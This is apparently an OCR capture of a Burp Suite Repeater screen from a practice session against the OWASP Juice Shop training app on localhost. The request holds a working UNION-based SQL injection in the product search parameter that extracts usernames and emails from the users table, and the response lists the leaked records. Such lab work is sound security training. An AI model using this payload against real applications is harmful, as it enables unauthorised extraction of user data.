 1 2 3 4 2 1:20
Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × GDPR × +
Send Cancel < > Target: http://localhost:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=
orange'))UNION%20SELECT%20deletedAt,username,email,4,5,6,7,8,9%20FROM%20users--
HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://localhost:3000/
9 Cookie: cookieconsent_status=dismiss; continueCode=
XPnLb8Ox9Dw7kYolzjZvRreVAWXI1fabtOmd5B1qyEMJ3mKNQ46aWpXgP2ow; language=en;
welcomebanner_status=dismiss
10 If-None-Match: W/"354c-h+vC5zqctn4ejsz5ky03tz1zmvk"
11 Priority: u=0
12
13
Response
Pretty Raw Hex Render \n
"name":"j0hNny",
"description":"john@juice-sh.op",
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":null,
"name":"wurstbrot",
"description":"wurstbrot@juice-sh.op",
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":"2025-08-04 21:07:30.247 +00:00",
"name":"",
"description":"chris.pike@juice-sh.op",
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
}
]
}
Inspector
Notes
Custom actions
? Search 0 highlights
? Search 0 highlights
Done 3,459 bytes | 73 millis
Event log (8) All issues Memory: 142.1MB Disabled